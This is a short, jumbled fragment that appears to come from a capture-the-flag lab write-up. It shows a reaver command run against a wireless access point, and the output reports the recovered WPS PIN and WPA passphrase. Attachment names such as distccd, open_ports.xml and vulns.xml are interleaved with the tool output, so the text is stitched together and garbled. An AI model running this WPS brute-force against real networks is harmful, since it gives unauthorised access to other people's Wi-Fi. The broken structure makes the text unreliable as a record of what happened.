 netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00
Attachments:
distccd
Attachment Name
Reaver v1.6.5 WiFi Protected Setup Attack Tool
open_ports.xml
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
http
vulns.xml
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'